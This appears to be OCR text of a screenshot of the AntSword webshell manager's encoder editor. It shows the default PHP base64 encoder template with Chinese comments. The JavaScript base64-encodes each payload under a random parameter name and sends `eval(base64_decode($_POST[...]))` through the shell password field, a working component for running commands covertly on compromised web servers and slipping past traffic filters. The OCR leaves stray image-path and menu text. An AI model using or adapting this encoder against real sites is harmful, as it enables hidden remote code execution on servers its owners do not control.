 AntSword
AntSword Edit Window Debug
EditEncoder: myencoder
About
Language setting
Proxy setting
Display setting
Encoder Manager
Default Setting
Save
1 /**
2 * php::base64编码器
3 * Create at: 2019/12/09 13:44:15
4 */
5
6 'use strict';
7
8 /*
9 * @param {String} pwd 连接密码
10 * @param {Array} data 编码器处理前的 payload 数组
11 * @return {Array} data 编码器处理后的 payload 数组
12 */
13 module.exports = (pwd, data, ext={}) => {
14 // ########## 请在下方编写你自己的代码 ###################
15 // 以下代码为 PHP Base64 样例
16
17 // 生成一个随机变量名
18 let randomID = `_0x${Math.random().toString(16).substr(2)}`;
19 // 原有的 payload 在 data['_']中
20 // 取出来之后，转为 base64 编码并放入 randomID key 下
i 21 data[randomID] = Buffer.from(data['_']).toString('base64');
22
// shell 在接收到 payload 后，先处理 pwd 参数下的内容，
data[pwd] = `eval(base64_decode($_POST[${randomID}]));`;
25
26 // ########## 请在上方编写你自己的代码 ###################
27